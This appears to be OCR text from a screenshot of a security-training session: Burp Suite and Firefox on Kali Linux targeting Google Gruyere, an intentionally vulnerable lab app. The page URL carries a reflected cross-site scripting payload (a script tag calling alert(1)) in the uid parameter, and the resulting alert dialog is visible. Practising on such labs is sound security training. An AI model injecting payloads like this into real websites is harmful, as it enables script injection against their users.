 Kali-Linux-2020.4-vmware-amd64 - VMware Workstation 15 Player (Non-commercial use only)
Player
Burp Suite Community E... Gruyere: Snippets - Moz... Untitled Session - 20210... 07:34 PM 0%
Gruyere: Snippets - Mozilla Firefox
Burp Suite Community Edition v2020.9.1 - Temporary Project
Security Testing lab: Gruy Gruyere: Profile Preferences Gruyere: Snippets
https://google-gruyere.appspot.com/349850976706636207018220032629456781593/snippets.gtl?uid=<%2Fh2><script>alert(1)%3B<%2Fscript><h2>
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Home | My Snippets | New Snippet | Upload root <root> | Profile | Sign out
1
OK
Read google-gruyere.appspot.com